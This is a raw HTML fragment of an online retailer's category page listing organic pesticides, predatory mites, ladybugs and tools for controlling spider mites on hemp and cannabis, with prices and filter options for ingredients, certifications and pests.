                <a href="/product/pyganic-gardening-home-use-pyrethrins/hemp-cannabis-spider-mite-control" title="PyGanic Gardening" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1288710-pyganic-gardening-2024-300x300-C.jpg" alt="PyGanic Gardening" title="PyGanic Gardening" id='product_image-5014' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/pyganic-gardening-home-use-pyrethrins/hemp-cannabis-spider-mite-control' title="PyGanic Gardening"><h2>PyGanic Gardening</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $28.00&ndash;$236.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/pyganic-gardening-home-use-pyrethrins/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/safergro-pest-out/hemp-cannabis-spider-mite-control" title="SaferGro&reg; Pest Out&reg;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1810950_pest_out_300x300.jpg" alt="SaferGro&reg; Pest Out&reg;" title="SaferGro&reg; Pest Out&reg;" id='product_image-5867' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/safergro-pest-out/hemp-cannabis-spider-mite-control' title="SaferGro&reg; Pest Out&reg;"><h2>SaferGro&reg; Pest Out&reg;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $175.00&ndash;$300.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/safergro-pest-out/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/sil-matrix-lc-fungicide-insecticide/hemp-cannabis-spider-mite-control" title="Sil-Matrix&reg; LC" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247670_sil-matrix_LC_300x300.jpg" alt="Sil-Matrix&reg; LC" title="Sil-Matrix&reg; LC" id='product_image-6983' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/sil-matrix-lc-fungicide-insecticide/hemp-cannabis-spider-mite-control' title="Sil-Matrix&reg; LC"><h2>Sil-Matrix&reg; LC</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $99.00&ndash;$178.50    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/sil-matrix-lc-fungicide-insecticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/sns-217-miticide-spider-mite-control/hemp-cannabis-spider-mite-control" title="SNS 217&trade; Spider Mite Control" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459125_SNS_217_Conc-all-sizes-300x300.jpg" alt="SNS 217&trade; Spider Mite Control" title="SNS 217&trade; Spider Mite Control" id='product_image-5532' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/sns-217-miticide-spider-mite-control/hemp-cannabis-spider-mite-control' title="SNS 217&trade; Spider Mite Control"><h2>SNS 217&trade; Spider Mite Control</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                     
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $7.99&ndash;$650.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/sns-217-miticide-spider-mite-control/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/hemp-cannabis-spider-mite-control" title="SuffOil-X&reg;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-300x300-C.jpeg" alt="SuffOil-X&reg;" title="SuffOil-X&reg;" id='product_image-2075' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/hemp-cannabis-spider-mite-control' title="SuffOil-X&reg;"><h2>SuffOil-X&reg;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $100.00&ndash;$750.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/trifecta-crop-control/hemp-cannabis-spider-mite-control" title="Trifecta Crop Control" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1273070-trifecta-crop-protection-all-sizes-300x300-C.jpg" alt="Trifecta Crop Control" title="Trifecta Crop Control" id='product_image-5786' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/trifecta-crop-control/hemp-cannabis-spider-mite-control' title="Trifecta Crop Control"><h2>Trifecta Crop Control</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $22.99&ndash;$131.95    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/trifecta-crop-control/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/venerate-XC-bioinsecticide/hemp-cannabis-spider-mite-control" title="Venerate XC &amp; CG" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332957_venerate_1_quart_300x300.jpg" alt="Venerate XC &amp; CG" title="Venerate XC &amp; CG" id='product_image-5429' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/venerate-XC-bioinsecticide/hemp-cannabis-spider-mite-control' title="Venerate XC &amp; CG"><h2>Venerate XC & CG</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $58.00&ndash;$320.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/venerate-XC-bioinsecticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/arber-ready-to-spray-insecticide-tomato-fruit-vegetable/hemp-cannabis-spider-mite-control" title="Arber Insecticide for Tomato &amp; Vegetable" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1314704-Arber-Insecticide-for-Tomato-Vegetable-300x300.jpg" alt="Arber Insecticide for Tomato &amp; Vegetable" title="Arber Insecticide for Tomato &amp; Vegetable" id='product_image-7585' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/arber-ready-to-spray-insecticide-tomato-fruit-vegetable/hemp-cannabis-spider-mite-control' title="Arber Insecticide for Tomato &amp; Vegetable"><h2>Arber Insecticide for Tomato & Vegetable</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $19.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/arber-ready-to-spray-insecticide-tomato-fruit-vegetable/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/arber-organic-rts-insecticide-roses-flowers/hemp-cannabis-spider-mite-control" title="Arber Insecticide for Rose &amp; Flower" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1314706-Arber-Insecticide-for-Rose-Flower-300x300.jpg" alt="Arber Insecticide for Rose &amp; Flower" title="Arber Insecticide for Rose &amp; Flower" id='product_image-7588' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/arber-organic-rts-insecticide-roses-flowers/hemp-cannabis-spider-mite-control' title="Arber Insecticide for Rose &amp; Flower"><h2>Arber Insecticide for Rose & Flower</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $19.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/arber-organic-rts-insecticide-roses-flowers/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/predatory-mite-mix-csca/hemp-cannabis-spider-mite-control" title="MiteMix" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1151301-MiteMix-no-names-300x300-10-2025.webp" alt="MiteMix" title="MiteMix" id='product_image-7633' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/predatory-mite-mix-csca/hemp-cannabis-spider-mite-control' title="MiteMix"><h2>MiteMix</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $170.00&ndash;$180.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/predatory-mite-mix-csca/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/ladybird-beetle-ladybugs-hippodamia-convergens/hemp-cannabis-spider-mite-control" title="Ladybugs" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1112525_ladybugs_300x300.jpg" alt="Ladybugs" title="Ladybugs" id='product_image-1755' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/ladybird-beetle-ladybugs-hippodamia-convergens/hemp-cannabis-spider-mite-control' title="Ladybugs"><h2>Ladybugs</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $19.95    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/ladybird-beetle-ladybugs-hippodamia-convergens/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-mesoseiulus-longipes-spidermite-killer-greenhouse/hemp-cannabis-spider-mite-control" title="Mesoseiulus longipes" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151203-p-m.jpg" alt="Mesoseiulus longipes" title="Mesoseiulus longipes" id='product_image-1769' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-mesoseiulus-longipes-spidermite-killer-greenhouse/hemp-cannabis-spider-mite-control' title="Mesoseiulus longipes"><h2>Mesoseiulus longipes</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.50&ndash;$142.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-mesoseiulus-longipes-spidermite-killer-greenhouse/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">




                                                






                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/active-eye-illuminated-microscope-100x/hemp-cannabis-spider-mite-control" title="Active Eye Microscope 100X" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/2000205_active_eye_microscope_100x_300x300.jpg" alt="Active Eye Microscope 100X" title="Active Eye Microscope 100X" id='product_image-5193' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/active-eye-illuminated-microscope-100x/hemp-cannabis-spider-mite-control' title="Active Eye Microscope 100X"><h2>Active Eye Microscope 100X</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price' id="price_5193">
                                                            <span>$21.99</span>
                                                    </div>
                                    
                <div class="form">
                                                                
                            
                            <form class="form-inline" method="post" action="index.php" name="product_form" id='product5193_form'>
                                <input type="hidden" name="action" value="AddCart" />
                                                                    <div class="qty-line"><span class="qty-label">Qty.</span> <input type="number"  class='qty' name="qty" id="qty_5193" value="1" /></div>
                                    
                                <input type="hidden" id="hidden_price_5193" value="21.99" />
                                <input type="hidden" name="prod_id" value="5193" />
                                <input type="hidden" name="cat_id" value="731" />
                                <input type="hidden" name="sku" value="2000205" />
                                                                    <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/active-eye-illuminated-microscope-100x/hemp-cannabis-spider-mite-control';" />
                                                            </form>
                                            
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">




                                                






                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/large-animal-sprayer-wand/hemp-cannabis-spider-mite-control" title="Delta Large Animal Sprayer w/ Extended Dual Orbital Nozzle - 48 oz - CLOSEOUT" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1403200-lg_animal_sprayer_48_oz-300x300.jpg" alt="Delta Large Animal Sprayer w/ Extended Dual Orbital Nozzle - 48 oz - CLOSEOUT" title="Delta Large Animal Sprayer w/ Extended Dual Orbital Nozzle - 48 oz - CLOSEOUT" id='product_image-4817' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/large-animal-sprayer-wand/hemp-cannabis-spider-mite-control' title="Delta Large Animal Sprayer w/ Extended Dual Orbital Nozzle - 48 oz - CLOSEOUT"><h2>Delta Large Animal Sprayer w/ Extended Dual Orbital Nozzle - 48 oz - CLOSEOUT</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price' id="price_4817">
                                                            <span><del>$19.25</del> </span><span class="sale-price">$16.36</span>
                                                    </div>
                                    
                <div class="form">
                                                                
                            
                            <form class="form-inline" method="post" action="index.php" name="product_form" id='product4817_form'>
                                <input type="hidden" name="action" value="AddCart" />
                                                                    <div class="qty-line"><span class="qty-label">Qty.</span> <input type="number"  class='qty' name="qty" id="qty_4817" value="1" /></div>
                                    
                                <input type="hidden" id="hidden_price_4817" value="16.36" />
                                <input type="hidden" name="prod_id" value="4817" />
                                <input type="hidden" name="cat_id" value="731" />
                                <input type="hidden" name="sku" value="1403200" />
                                                                    <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/large-animal-sprayer-wand/hemp-cannabis-spider-mite-control';" />
                                                            </form>
                                            
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/Grandevo-WDG/hemp-cannabis-spider-mite-control" title="Grandevo WDG" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_300x300-C.jpg" alt="Grandevo WDG" title="Grandevo WDG" id='product_image-5427' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/Grandevo-WDG/hemp-cannabis-spider-mite-control' title="Grandevo WDG"><h2>Grandevo WDG</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $170.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/Grandevo-WDG/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                        </ul>
    </div>

    <div id="prev-next2">      
</div>
</section>


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div id="left_column" class="hidden-xs col-sm-3 col-md-3  col-lg-2 pdd_rt0 pull-left pdd_rt15">
            <section id="category_filter">
<div class="catfilter">
 <div class="filter-list">
  <form name="category_filter" action="">
        <div class="individual_filter">
      <header><h3>Product Type</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Concentrate" value="15_Concentrate" onclick="location.href='/category_filter/731/15_Concentrate';"  /> Concentrate</label></li>
               <li><label><input type="checkbox" name="Dust" value="15_Dust" onclick="location.href='/category_filter/731/15_Dust';"  /> Dust</label></li>
               <li><label><input type="checkbox" name="Liquid" value="15_Liquid" onclick="location.href='/category_filter/731/15_Liquid';"  /> Liquid</label></li>
               <li><label><input type="checkbox" name="Ready To Spray" value="15_Ready To Spray" onclick="location.href='/category_filter/731/15_Ready+To+Spray';"  /> Ready To Spray</label></li>
               <li><label><input type="checkbox" name="Ready To Use" value="15_Ready To Use" onclick="location.href='/category_filter/731/15_Ready+To+Use';"  /> Ready To Use</label></li>
               <li><label><input type="checkbox" name="Water Dispersible Granules" value="15_Water Dispersible Granules" onclick="location.href='/category_filter/731/15_Water+Dispersible+Granules';"  /> Water Dispersible Granules</label></li>
               <li><label><input type="checkbox" name="Wettable Powder" value="15_Wettable Powder" onclick="location.href='/category_filter/731/15_Wettable+Powder';"  /> Wettable Powder</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Certifications</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="CA Legal Use on Cannabis" value="17_CA Legal Use on Cannabis" onclick="location.href='/category_filter/731/17_CA+Legal+Use+on+Cannabis';"  /> CA Legal Use on Cannabis</label></li>
               <li><label><input type="checkbox" name="CDA Approved for Cannabis" value="17_CDA Approved for Cannabis" onclick="location.href='/category_filter/731/17_CDA+Approved+for+Cannabis';"  /> CDA Approved for Cannabis</label></li>
               <li><label><input type="checkbox" name="FIFRA 25(b) Exempt" value="17_FIFRA 25(b) Exempt" onclick="location.href='/category_filter/731/17_FIFRA+25%28b%29+Exempt';"  /> FIFRA 25(b) Exempt</label></li>
               <li><label><input type="checkbox" name="OMRI Listed" value="17_OMRI Listed" onclick="location.href='/category_filter/731/17_OMRI+Listed';"  /> OMRI Listed</label></li>
               <li><label><input type="checkbox" name="WSDA Certified" value="17_WSDA Certified" onclick="location.href='/category_filter/731/17_WSDA+Certified';"  /> WSDA Certified</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Active Ingredient</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Azadirachtin" value="18_Azadirachtin" onclick="location.href='/category_filter/731/18_Azadirachtin';"  /> Azadirachtin</label></li>
               <li><label><input type="checkbox" name="Beauveria bassiana" value="18_Beauveria bassiana" onclick="location.href='/category_filter/731/18_Beauveria+bassiana';"  /> Beauveria bassiana</label></li>
               <li><label><input type="checkbox" name="Botanical Oils" value="18_Botanical Oils" onclick="location.href='/category_filter/731/18_Botanical+Oils';"  /> Botanical Oils</label></li>
               <li><label><input type="checkbox" name="Burkholderia" value="18_Burkholderia" onclick="location.href='/category_filter/731/18_Burkholderia';"  /> Burkholderia</label></li>
               <li><label><input type="checkbox" name="Chromobacterium subtsugae" value="18_Chromobacterium subtsugae" onclick="location.href='/category_filter/731/18_Chromobacterium+subtsugae';"  /> Chromobacterium subtsugae</label></li>
               <li><label><input type="checkbox" name="Citric Acid" value="18_Citric Acid" onclick="location.href='/category_filter/731/18_Citric+Acid';"  /> Citric Acid</label></li>
               <li><label><input type="checkbox" name="Corn Oil" value="18_Corn Oil" onclick="location.href='/category_filter/731/18_Corn+Oil';"  /> Corn Oil</label></li>
               <li><label><input type="checkbox" name="Isaria fumosorosea" value="18_Isaria fumosorosea" onclick="location.href='/category_filter/731/18_Isaria+fumosorosea';"  /> Isaria fumosorosea</label></li>
               <li><label><input type="checkbox" name="Mineral Oil" value="18_Mineral Oil" onclick="location.href='/category_filter/731/18_Mineral+Oil';"  /> Mineral Oil</label></li>
               <li><label><input type="checkbox" name="Neem Oil" value="18_Neem Oil" onclick="location.href='/category_filter/731/18_Neem+Oil';"  /> Neem Oil</label></li>
               <li><label><input type="checkbox" name="Paraffinic Oil" value="18_Paraffinic Oil" onclick="location.href='/category_filter/731/18_Paraffinic+Oil';"  /> Paraffinic Oil</label></li>
               <li><label><input type="checkbox" name="Potassium Salts of Fatty Acids" value="18_Potassium Salts of Fatty Acids" onclick="location.href='/category_filter/731/18_Potassium+Salts+of+Fatty+Acids';"  /> Potassium Salts of Fatty Acids</label></li>
               <li><label><input type="checkbox" name="Potassium silicate" value="18_Potassium silicate" onclick="location.href='/category_filter/731/18_Potassium+silicate';"  /> Potassium silicate</label></li>
               <li><label><input type="checkbox" name="Pyrethrins" value="18_Pyrethrins" onclick="location.href='/category_filter/731/18_Pyrethrins';"  /> Pyrethrins</label></li>
               <li><label><input type="checkbox" name="Sodium Lauryl Sulfate" value="18_Sodium Lauryl Sulfate" onclick="location.href='/category_filter/731/18_Sodium+Lauryl+Sulfate';"  /> Sodium Lauryl Sulfate</label></li>
               <li><label><input type="checkbox" name="Spinosad" value="18_Spinosad" onclick="location.href='/category_filter/731/18_Spinosad';"  /> Spinosad</label></li>
               <li><label><input type="checkbox" name="Sucrose Octanoate Esters" value="18_Sucrose Octanoate Esters" onclick="location.href='/category_filter/731/18_Sucrose+Octanoate+Esters';"  /> Sucrose Octanoate Esters</label></li>
               <li><label><input type="checkbox" name="Sulfur" value="18_Sulfur" onclick="location.href='/category_filter/731/18_Sulfur';"  /> Sulfur</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Free Shipping Eligible</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Free Two-Day" value="23_Free Two-Day" onclick="location.href='/category_filter/731/23_Free+Two-Day';"  /> Free Two-Day</label></li>
               <li><label><input type="checkbox" name="Free USPS" value="23_Free USPS" onclick="location.href='/category_filter/731/23_Free+USPS';"  /> Free USPS</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Pests Controlled - Predators/Parasites</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Adelgids" value="19_Adelgids" onclick="location.href='/category_filter/731/19_Adelgids';"  /> Adelgids</label></li>
               <li><label><input type="checkbox" name="Ants" value="19_Ants" onclick="location.href='/category_filter/731/19_Ants';"  /> Ants</label></li>
               <li><label><input type="checkbox" name="Aphids" value="19_Aphids" onclick="location.href='/category_filter/731/19_Aphids';"  /> Aphids</label></li>
               <li><label><input type="checkbox" name="Armyworms" value="19_Armyworms" onclick="location.href='/category_filter/731/19_Armyworms';"  /> Armyworms</label></li>
               <li><label><input type="checkbox" name="Bagworms" value="19_Bagworms" onclick="location.href='/category_filter/731/19_Bagworms';"  /> Bagworms</label></li>
               <li><label><input type="checkbox" name="Beetles" value="19_Beetles" onclick="location.href='/category_filter/731/19_Beetles';"  /> Beetles</label></li>
               <li><label><input type="checkbox" name="Borers" value="19_Borers" onclick="location.href='/category_filter/731/19_Borers';"  /> Borers</label></li>
               <li><label><input type="checkbox" name="Broad Mites" value="19_Broad Mites" onclick="location.href='/category_filter/731/19_Broad+Mites';"  /> Broad Mites</label></li>
               <li><label><input type="checkbox" name="Budworms" value="19_Budworms" onclick="location.href='/category_filter/731/19_Budworms';"  /> Budworms</label></li>
               <li><label><input type="checkbox" name="Caterpillars" value="19_Caterpillars" onclick="location.href='/category_filter/731/19_Caterpillars';"  /> Caterpillars</label></li>
               <li><label><input type="checkbox" name="Cyclamen Mites" value="19_Cyclamen Mites" onclick="location.href='/category_filter/731/19_Cyclamen+Mites';"  /> Cyclamen Mites</label></li>
               <li><label><input type="checkbox" name="Earwigs" value="19_Earwigs" onclick="location.href='/category_filter/731/19_Earwigs';"  /> Earwigs</label></li>
               <li><label><input type="checkbox" name="Fire Ants" value="19_Fire Ants" onclick="location.href='/category_filter/731/19_Fire+Ants';"  /> Fire Ants</label></li>
               <li><label><input type="checkbox" name="Fruit Flies" value="19_Fruit Flies" onclick="location.href='/category_filter/731/19_Fruit+Flies';"  /> Fruit Flies</label></li>
               <li><label><input type="checkbox" name="Fungus Gnats" value="19_Fungus Gnats" onclick="location.href='/category_filter/731/19_Fungus+Gnats';"  /> Fungus Gnats</label></li>
               <li><label><input type="checkbox" name="Grasshoppers" value="19_Grasshoppers" onclick="location.href='/category_filter/731/19_Grasshoppers';"  /> Grasshoppers</label></li>
               <li><label><input type="checkbox" name="Lacebugs" value="19_Lacebugs" onclick="location.href='/category_filter/731/19_Lacebugs';"  /> Lacebugs</label></li>
               <li><label><input type="checkbox" name="Leaf Aphids" value="19_Leaf Aphids" onclick="location.href='/category_filter/731/19_Leaf+Aphids';"  /> Leaf Aphids</label></li>
               <li><label><input type="checkbox" name="Leafhoppers" value="19_Leafhoppers" onclick="location.href='/category_filter/731/19_Leafhoppers';"  /> Leafhoppers</label></li>
